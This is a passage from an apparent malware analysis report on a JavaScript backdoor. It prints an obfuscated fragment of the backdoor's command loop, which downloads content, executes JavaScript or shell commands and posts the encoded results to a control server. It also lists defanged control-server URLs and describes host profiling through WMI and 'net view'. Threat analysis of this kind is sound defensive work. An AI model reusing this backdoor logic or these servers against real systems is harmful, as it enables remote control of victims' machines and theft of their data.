A=0x0;
F=window[_$[242]](G[0x0]);
var H=y[_$[74]] "unescape"

switch(H[0x0][_$[25]]())
{
   case _$[243]:
       B=DownloadFormUrl(F);
   break;

   case _$[244]:
       B=ExecuteJavaScript(F[_$[121]](_$[244],_$[1]));
   break;

   default:
       B=Shell(F);
   break
};

D = _$[245]+StringEncode(B)+_$[246]+G[0x1];
Post(a,D)
} // while loop ends
Control servers
The WMI queries collect system-related data. The following parameters are collected and Base64 encoded before posting to the control servers:
Hash of volume serial number
Computer name
IP address
Current username
Operating system
Proxy server
The JavaScript backdoor connects to a gateway that receives additional commands from the attacker. Some of the control servers:
hxxp://humans.mooo[.]info/common[.]php
hxxp://mines.port0[.]org/common[.]php
hxxp://eholidays.mooo[.]com/common[.]php
One of the attacker’s first actions is to profile the infected host by executing commands that display a list of domains, computers, or resources shared by the specified computer (using the net view command). This is followed by gathering more information about the files on the desktop and other drives. An attacker can use this information for further lateral movement. All the data is posted to the control server as Base64-encoded data.
3/6